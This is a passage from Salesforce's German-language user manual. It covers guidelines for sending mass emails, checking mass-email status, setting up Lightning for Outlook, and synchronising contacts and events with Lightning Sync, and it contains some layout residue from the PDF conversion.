- **•** Wenn ein standardmäßiges E-Mail-Feld über die Feldebenensicherheit ausgeblendet ist, werden die Massen-E-Mail-Links für Kontakte und Leads nicht angezeigt.
- **•** Massen-E-Mails können an eine Adresse in einem standardmäßigen E-Mail-Feld gesendet werden. Massen-E-Mails über ein benutzerdefiniertes E-Mail-Feld werden nicht unterstützt.
- **•** Bevor Sie eine Massen-E-Mail senden, sollten Sie eine benutzerdefinierte Ansicht der Kontakte, Leads, Personenaccounts oder Kundenvorgänge erstellen, die über keine E-Mail-Adresse verfügen. Wählen Sie in den Suchkriterien "E-Mail gleich" aus und lassen Sie das dritte Feld leer. Sie können dann diese Datensätze aktualisieren, bevor Sie die E-Mails senden. Sie können eine E-Mail-Adresse nur durch das Senden einer tatsächlichen E-Mail-Nachricht überprüfen.
- **•** Mit einer Visualforce-E-Mail-Vorlage können keine Massen-E-Mails versendet werden.
- **•** Bei Massen-E-Mails werden Anhänge als Links und nicht als Dateien gesendet. Wenn die Empfänger auf den Anhangslink in der E-Mail klicken, wird der Anhang in einem separaten Browserfenster geöffnet und die Datei kann heruntergeladen werden. Anhänge werden 30 Tage lang gespeichert.
- **•** Anmerkung: Die Anzahl der adressierten und die der gesendeten E-Mail in den Statusmeldungen von Massen-E-Mails können in folgenden Situationen voneinander abweichen.
	- **–** Durch die Massen-E-Mail würde Ihr Unternehmen das Tageslimit an Massen-E-Mails überschreiten. In diesem Fall wird die Nachricht von Salesforce an keinen der vorgesehenen Empfänger versendet.
	- **–** Ein oder mehrere Benutzer haben sich gegen den Empfang von Massen-E-Mails entschieden, nachdem diese geplant, jedoch bevor diese verarbeitet wurden.
	- **–** Die E-Mail-Adressen von einem oder mehreren Benutzern wurden vom Kontakt bzw. Lead entfernt, nachdem die Massen-E-Mail geplant, jedoch bevor diese verarbeitet wurde.
	- **–** Der Benutzer, der die Massen-E-Mail versendet hat, wurde deaktiviert, nachdem die Massen-E-Mail geplant, jedoch bevor diese verarbeitet wurde. Salesforce versendet keine Massen-E-Mails, die von einem deaktivierten Benutzer geplant wurden.

# <span id="page-1712-1"></span>Richtlinien zum Senden von Massen-E-Mails

In diesen Richtlinien finden Sie weitere Informationen zum Senden von Massen-E-Mails.

- **•** Standardmäßig enthalten die Ansichten "Meine Kontakte", "Meine Leads", "Aktive Benutzer" oder "Meine Kundenvorgänge" alle Datensätze mit einer E-Mail-Adresse. Um die Empfängerliste zu ändern, erstellen Sie eine benutzerdefinierte Ansicht. Ein Kontakt, Lead oder Personenaccount wird in keine E-Mail-Listenansicht aufgenommen, wenn der Datensatz keine E-Mail-Adresse enthält oder wenn Keine E-Mails aktiviert ist. Personenaccounts werden in Kontaktlistenansichten aufgenommen.
- **•** Im Vorschaufenster der E-Mail-Vorlagen werden die Vorlagen mit allen enthaltenen Seriendruckfeldern angezeigt, beispielsweise {!Account.AccountNumber}. Beim Senden der E-Mails werden Daten aus den Datensätzen des Empfängers bzw. zutreffender Ersatztext in die E-Mail anstelle der Seriendruckfelder eingefügt.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

**•** Bei Auswahl von Für jede Nachricht soll eine Aktivität gespeichert werden ist das Element "Aktivitätsverlauf" mit dem Kontakt, Lead oder Personenaccount verknüpft und wird als "Massen-E-Mail:<Vorlagenbeschreibung>" angezeigt. Betreff, Text und Anhänge der E-Mail werden nicht im Element des Aktivitätsverlaufs gespeichert. Zur Protokollierung

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

von Aktivitätsverlaufselementen sind Zugriffs- oder Bearbeitungsrechte für die Datensätze in der Empfängerliste und die Berechtigung "Aufgaben bearbeiten" erforderlich.

- **•** Wenn die Option Absender nach Abschluss des [Massen-E-Mail-Vorgangs](#page-2156-0) benachrichtigen für die E-Mail-Zustellbarkeit ausgewählt ist, erhalten Sie für jede Massen-E-Mail, die Sie senden, eine automatisch generierte Status-E-Mail von Salesforce. Die Betreffzeile der Status-E-Mail enthält den Wert, den Sie im Feld Massen-E-Mail-Name beim Senden der Massen-E-Mail eingegeben haben.
- **•** Wenn Sie von Ihnen geplante Massen-E-Mails anzeigen und abbrechen möchten, geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Massen-E-Mails* ein und wählen Sie dann **Massen-E-Mails** oder **Meine Massen-E-Mails** aus.

Wenn Sie über die Berechtigung "Benutzer verwalten" verfügen und Massen-E-Mails, die von anderen Personen in Ihrer Salesforce-Organisation geplant wurden, anzeigen und abbrechen möchten, geben Sie unter "Setup" im Feld Schnellsuche den Text *Massen-E-Mails* ein und wählen Sie dann **Massen-E-Mails** aus.

SIEHE AUCH:

<span id="page-1713-1"></span>[Senden von Massen-E-Mails in Salesforce Classic](#page-1709-0) [Konfigurieren von Zustellbarkeitseinstellungen](#page-2154-0)

# Anzeigen des Status von Massen-E-Mails

Mit einer automatisch generierten Status-E-Mail von Salesforce können Sie bezüglich aller von Ihnen gesendeten Massen-E-Mails auf dem Laufenden bleiben.

- **1.** Vergewissern Sie sich, dass Ihre Salesforce-Organisation für den Empfang von E-Mail-Benachrichtigungen für Massen-E-Mails konfiguriert wurde. Wenden Sie sich für Hilfe an Ihren Salesforce-Administrator.
- **2.** Geben Sie beim Erstellen der Massen-E-Mail einen Wert in das Feld Name der Massen-E-Mail ein. Dieser Wert wird in der Betreffzeile der Status-E-Mail angezeigt.
- **3.** Senden Sie die Massen-E-Mail.

In der Statusmeldung, die Sie erhalten, wird die Anzahl der Empfänger angezeigt, an die die Massen-E-Mail adressiert war und gesendet wurde.

#### <span id="page-1713-0"></span>SIEHE AUCH:

[Richtlinien zum Senden von Massen-E-Mails](#page-1712-1) [Konfigurieren von Zustellbarkeitseinstellungen](#page-2154-0) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

# Erleben Sie Salesforce in Microsoft®-E-Mail-Anwendungen

Verknüpfen Sie wichtige Microsoft-E-Mails mit Salesforce-Datensätzen wie Kontakten, Leads und Opportunities. Zeigen Sie zudem zugehörige Salesforce-Inhalte direkt in Ihren Microsoft-E-Mail-Anwendungen an.

Arbeiten Sie mit Ihrem Salesforce-Administrator zusammen, um zwischen unseren Cloud- und Desktop-basierten Microsoft-Integrationsprodukten auszuwählen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

#### Verkauf an die Kunden E-Mail-Verwaltung

# [Cloudbasiertes Lightning für Outlook](#page-1714-0)

Bleiben Sie in Bezug auf wichtige Vertriebs-Opportunities auf dem Laufenden, wenn Sie in Microsoft® Outlook® arbeiten. Wenn Sie Outlook Web App (OWA), Outlook 2016 oder Outlook 2013 zusammen mit Microsoft Office 365™ verwenden, können Sie den Vertrieb noch effizienter verwalten. Ordnen Sie E-Mails und Ereignisse sowie deren zugehörige Anhänge Salesforce-Datensätzen zu, ohne Software installieren oder warten zu müssen. Und synchronisieren Sie Kontakte und Ereignisse mithilfe von Lightning Sync zwischen Ihren E-Mail-Anwendungen und Salesforce.

#### [Desktopcomputer-basierte Version von Salesforce for Outlook](#page-1725-0)

Synchronisieren Sie Kontakte, Ereignisse und Aufgaben zwischen Ihrer Desktopcomputer-basierten Version von Outlook und Salesforce. Wählen Sie eine E-Mail in Outlook aus, um verwandte Salesforce-Datensätze wie Leads, Kontakte, Aufgaben und Opportunities anzuzeigen. Ordnen Sie diese E-Mail den gewünschten Salesforce-Datensätzen zu.

# <span id="page-1714-0"></span>Cloudbasiertes Lightning für Outlook

Bleiben Sie in Bezug auf wichtige Vertriebs-Opportunities auf dem Laufenden, wenn Sie in Microsoft® Outlook® arbeiten. Wenn Sie Outlook Web App (OWA), Outlook 2016 oder Outlook 2013 zusammen mit Microsoft Office 365™ verwenden, können Sie den Vertrieb noch effizienter verwalten. Ordnen Sie E-Mails und Ereignisse sowie deren zugehörige Anhänge Salesforce-Datensätzen zu, ohne Software installieren oder warten zu müssen. Und synchronisieren Sie Kontakte und Ereignisse mithilfe von Lightning Sync zwischen Ihren E-Mail-Anwendungen und Salesforce.

Erstellen Sie außerdem Salesforce-Kontakte, -Ereignisse, -Leads, -Opportunities, -Aufgaben und -Kundenvorgänge direkt in Outlook.

#### [Lightning für Outlook](#page-1714-1)

Bleiben Sie in Bezug auf wichtige Vertriebs-Opportunities auf dem Laufenden, wenn Sie in Outlook arbeiten. Wenn Sie Outlook® Web App (OWA), Outlook 2016 oder Outlook 2013 zusammen mit Microsoft Office 365™ verwenden, können Sie den Vertrieb noch effizienter verwalten. Ordnen Sie E-Mails und Anhänge Salesforce-Datensätzen zu. Und erstellen Sie Salesforce-Datensätze direkt in Outlook.

#### Synchronisieren von Microsoft®[-Elementen über die Cloud mit Lightning Sync](#page-1720-0)

<span id="page-1714-1"></span>Halten Sie Ihre Kontakte und Ereignisse zwischen Ihrem E-Mail-System und Salesforce synchron, ohne Software installieren und warten zu müssen.

# Lightning für Outlook

Bleiben Sie in Bezug auf wichtige Vertriebs-Opportunities auf dem Laufenden, wenn Sie in Outlook arbeiten. Wenn Sie Outlook® Web App (OWA), Outlook 2016 oder Outlook 2013 zusammen mit Microsoft Office 365™ verwenden, können Sie den Vertrieb noch effizienter verwalten. Ordnen Sie E-Mails und Anhänge Salesforce-Datensätzen zu. Und erstellen Sie Salesforce-Datensätze direkt in Outlook.

Nachdem Ihr Administrator Lightning für Outlook aktiviert hat, müssen Sie einmalig einige Schritte durchführen, damit Ihr Salesforce-Inhalt in Ihrer E-Mail-Anwendung angezeigt wird.

Wenn Sie dann eine E-Mail (1) oder ein Ereignis und Salesforce auswählen (2), werden relevante, auf den Vertrieb bezogene Datensätze angezeigt (3). Für die angezeigten Datensätze können Sie die E-Mail oder das Ereignis mehreren Kontakten hinzufügen, sofern Ihr Administrator "Gemeinsame Aktivitäten" aktiviert hat. Zudem können Sie die E-Mail oder das Ereignis einem

anderen Datensatz hinzufügen, der Aufgaben akzeptiert, etwa einer Opportunity, einem Lead oder einem Kundenvorgang. Sie entscheiden, ob die Anhänge mit einbezogen werden sollen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### Verkauf an die Kunden E-Mail-Verwaltung



Wählen Sie den Datensatz aus, um weitere Details dazu in Ihrer E-Mail-Anwendung anzuzeigen. Rufen Sie alternativ vollständige Details zu dem Datensatz oder den ihm hinzugefügten E-Mails direkt in Salesforce ab (4).

Als Teilnehmer an Ereignissen in Microsoft-Kalendern können Sie die jeweils relevanten Salesforce-Datensätze anzeigen. Zuerst öffnen Sie ein Ereignis in Ihrer Microsoft-E-Mail-Anwendung. Dann wählen Sie Salesforce aus (1).



Die relevanten Salesforce-Datensätze werden angezeigt (2). Und wie bei der Arbeit mit E-Mails können Sie einen Datensatz auswählen, um in Ihrer E-Mail-Anwendung mehr Details anzuzeigen. Alternativ können Sie vollständige Details zu dem Datensatz direkt in Salesforce abrufen (3).

Als Organisator von Ereignissen können Sie eine andere Ansicht der relevanten Salesforce-Datensätze aufrufen. Nachdem Sie ein von Ihnen organisiertes Ereignis geöffnet haben, wählen Sie **Add-Ins** > **Salesforce** aus. Die relevanten Datensätze werden im rechten Fenster angezeigt.

#### [Lightning für Outlook – Systemanforderungen](#page-1716-0)

Stellen Sie sicher, dass Ihr System die folgenden Anforderungen erfüllt, bevor Sie Lightning für Outlook einrichten.

AUSGABEN

#### Einrichten von Microsoft® Outlook®  [zur Nutzung von Salesforce](#page-1717-0)

Richten Sie Ihr System so ein, dass Sie Salesforce-Datensätzen E-Mails samt Anhängen sowie Ereignisse über Outlook Web App (OWA), Outlook 2016 oder Outlook 2013 hinzufügen können, und erstellen Sie Salesforce-Datensätze direkt in Outlook.

## [Salesforce in Microsoft](#page-1719-0)® Outlook®

Behalten Sie den Überblick über Ihre Opportunities, wenn Sie direkt in Microsoft Outlook Web App (OWA), Outlook 2016 und Outlook 2013 in Kombination mit Office 365™ auf vertriebsbezogene Datensätze zugreifen.

#### SIEHE AUCH:

[Lightning für Outlook – Systemanforderungen](#page-1716-0) [Salesforce in Microsoft](#page-1719-0)® Outlook®

<span id="page-1716-0"></span>Lightning für Outlook – Systemanforderungen

Stellen Sie sicher, dass Ihr System die folgenden Anforderungen erfüllt, bevor Sie Lightning für Outlook einrichten.



# <span id="page-1717-0"></span>Einrichten von Microsoft® Outlook® zur Nutzung von Salesforce

Richten Sie Ihr System so ein, dass Sie Salesforce-Datensätzen E-Mails samt Anhängen sowie Ereignisse über Outlook Web App (OWA), Outlook 2016 oder Outlook 2013 hinzufügen können, und erstellen Sie Salesforce-Datensätze direkt in Outlook.

1. [Zugriff auf Lightning für Outlook](#page-1717-1)

Richten Sie den Zugriff auf Ihren vertriebsbezogenen Salesforce-Inhalt direkt in Microsoft® Outlook® Web App (OWA), Outlook 2016 und Outlook 2013 ein.

2. [Gewähren des Zugriffs auf Salesforce für Microsoft](#page-1718-0)® Outlook®

Richten Sie Ihre Systeme so ein, dass Sie Salesforce-Kontakte erstellen und Kontakte, Leads und Benutzer anzeigen können. Zeigen Sie außerdem zugehörige Accounts, Opportunities und Kundenvorgänge direkt in Outlook Web App (OWA), Outlook 2016 und Outlook 2013 an.

## <span id="page-1717-1"></span>**Zugriff auf Lightning für Outlook**

Richten Sie den Zugriff auf Ihren vertriebsbezogenen Salesforce-Inhalt direkt in Microsoft® Outlook® Web App (OWA), Outlook 2016 und Outlook 2013 ein.

**1.** Öffnen Sie in Outlook Web App (OWA), Outlook 2016 oder Outlook 2013 die Option "Einstellungen" und wählen Sie dann **Apps verwalten** aus. Klicken Sie dort auf **Salesforce**.



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Einrichten von Lightning für **Outlook** 

**•** "Lightning für Outlook"

Authentifizieren der Verbindung zwischen Microsoft Exchange und **Salesforce** 

**•** "Setup und Konfiguration anzeigen"

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Einrichten von Lightning für **Outlook** 

- **•** "Lightning für Outlook"
- **2.** Wenn die Anwendung nicht verfügbar ist, fügen Sie sie aus dem Office Store hinzu.
- **3.** Sobald Lightning für Outlook erscheint, aktivieren Sie es.

## <span id="page-1718-0"></span>**Gewähren des Zugriffs auf Salesforce für Microsoft® Outlook®**

Richten Sie Ihre Systeme so ein, dass Sie Salesforce-Kontakte erstellen und Kontakte, Leads und Benutzer anzeigen können. Zeigen Sie außerdem zugehörige Accounts, Opportunities und Kundenvorgänge direkt in Outlook Web App (OWA), Outlook 2016 und Outlook 2013 an.

**1.** Wählen Sie in OWA, Outlook 2016 oder Outlook 2013 entweder im Posteingang oder unter "Gesendete Elemente" eine E-Mail bzw. ein Ereignis aus dem Kalender aus. Wählen Sie **Salesforce** aus. Anschließend werden Sie aufgefordert, sich bei Salesforce anzumelden.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Einrichten von Lightning für **Outlook** 

**•** "Lightning für Outlook"



**2.** Nach der Anmeldung bei Salesforce werden relevante Datensätze angezeigt.

# <span id="page-1719-0"></span>Salesforce in Microsoft® Outlook®

Behalten Sie den Überblick über Ihre Opportunities, wenn Sie direkt in Microsoft Outlook Web App (OWA), Outlook 2016 und Outlook 2013 in Kombination mit Office 365™ auf vertriebsbezogene Datensätze zugreifen.

**1.** Wählen Sie in Outlook im Posteingang oder unter "Gesendete Objekte" eine E-Mail oder in Ihrem Kalender ein Ereignis aus, an dem Sie teilnehmen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Einrichten von Lightning für **Outlook** 

**•** "Lightning für Outlook"

Authentifizieren der Verbindung zwischen Microsoft Exchange und **Salesforce** 

**•** "Setup und Konfiguration anzeigen"



- **2.** Wählen Sie Salesforce aus.
- **3.** Blättern Sie, um eine Kombination von bis zu 15 Kontakten, Leads, Personenaccounts und Benutzern sowie bis zu drei zugehörige Accounts, Opportunities und Kundenvorgänge anzuzeigen. Und wenn Sie möchten, fügen Sie die E-Mail oder das Ereignis sowie etwaige Anhänge mehreren Kontakten hinzu, sofern Ihr Administrator "Gemeinsame Aktivitäten" aktiviert hat. Sie können die E-Mail, ihre Anhänge sowie die Ereignisse auch einem anderen Datensatz hinzufügen, der Aufgaben akzeptiert, etwa einer Opportunity, einem Lead oder einem Kundenvorgang.
- **4.** Erstellen Sie Salesforce-Datensätze wie Ereignisse, Opportunities und Leads.

**5.** Wählen Sie den Datensatz in Outlook aus, um Schlüsseldetails einzusehen. Alternativ können Sie sämtliche Details zu dem Datensatz direkt in Salesforce abrufen.

#### SIEHE AUCH:

[Lightning für Outlook](#page-1714-1) [Lightning für Outlook – Systemanforderungen](#page-1716-0)

# <span id="page-1720-0"></span>Synchronisieren von Microsoft®-Elementen über die Cloud mit Lightning Sync

Halten Sie Ihre Kontakte und Ereignisse zwischen Ihrem E-Mail-System und Salesforce synchron, ohne Software installieren und warten zu müssen.

Ihre Produktivität erhöht sich, wenn Ihr Administrator Ihre Organisation so einrichtet, dass Kontakte und Ereignisse zwischen dem E-Mail-System Ihres Unternehmens und Salesforce synchronisiert werden. Dies liegt daran, dass Sie Ihre Arbeit nicht zwischen den zwei Systemen duplizieren müssen.

In Abhängigkeit von den von Ihrem Administrator ausgewählten Einstellungen synchronisiert Lightning Sync die Kontakte und Ereignisse zwischen dem E-Mail-System Ihres Unternehmens und Salesforce automatisch in beide oder in eine Richtung. Darüber hinaus kann Lightning Sync Ereignisse in eine Richtung vom Exchange-basierten Kalendersystem zu Salesforce synchronisieren.

Sie können Kontakte und Ereignisse, die Sie erstellen und verwalten, auf Ihrem Computer oder Mobilgerät synchronisieren.

## **AUSGABEN**

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



Syncthese between Exchange and Salesforce:

- Contacts
- Events



Folgendes ist in Lightning Sync derzeit nicht möglich:

- **•** Synchronisieren von Ereignissen von Salesforce zu Exchange
- **•** Wiederkehrende Ereignisse synchronisieren
- **•** Synchronisieren der eingeladenen Teilnehmer in Ereignissen
- **•** Löschen von synchronisierten Kontakten in einer Aktion
- **•** Löschen von synchronisierten Kontakten in einer Aktion
- **•** Salesforce-Plattformverschlüsselung

#### [Bereitmachen zum Synchronisieren von Ereignissen](#page-1721-0)

Sie können auswählen, welche Ereignisse in der Kalenderanwendung Ihres Unternehmens mit Salesforce synchronisiert werden.

#### [Bereitmachen zum Synchronisieren von Kontakten](#page-1723-0)

Erfahren Sie, wie Sie Kontakte zwischen dem E-Mail-System Ihres Unternehmens und Salesforce synchronisieren. In Abhängigkeit von der Synchronisierungsrichtung verschieben Sie die mit Salesforce zu synchronisierenden E-Mail-Kontakte in einen speziellen Ordner in Ihrer E-Mail-Anwendung.

#### [Beheben von Synchronisierungsproblemen](#page-1724-0)

Wenn bei der Synchronisierung zwischen Microsoft® Exchange und Salesforce Probleme auftreten, kann Ihr Salesforce-Administrator Ihren Synchronisierungsprozess zurücksetzen, um die Verbindungen zwischen den Datensätzen in Ihrer E-Mail- und Kalenderanwendung und Ihren Datensätzen in Salesforce zu säubern und dann wiederherzustellen.

#### SIEHE AUCH:

